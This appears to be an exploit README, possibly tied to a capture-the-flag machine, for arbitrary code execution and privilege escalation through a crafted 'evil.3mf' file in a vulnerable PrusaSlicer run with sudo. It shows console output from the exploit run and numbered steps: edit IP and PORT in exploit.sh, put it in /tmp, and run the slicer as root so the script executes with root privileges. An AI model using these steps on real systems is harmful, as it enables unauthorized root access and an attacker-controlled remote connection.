 adam@trickster:/tmp$ sudo /opt/PrusaSlicer/prusaslicer -s evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:
EXPLOIT
Low bed adhesion
Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
90 => Exporting G-code to EXPLOIT_0.3mm_{printing_filament_types}_MK4_{print_time}.gcode
PrusaSlicer Arbitrary Code Execution
Priv Esc using a .3mf file with vulnerable prusaslicer version
Make sure you can run prusaslicer using sudo.
#Linux
1.Download the files
2.Change IP and PORT in exploit.sh
3.Make sure to have exploit.sh on /tmp directory
4.Execute the following command > sudo ./prusaslicer -s evil.3mf
5.Exploit.sh will execute as root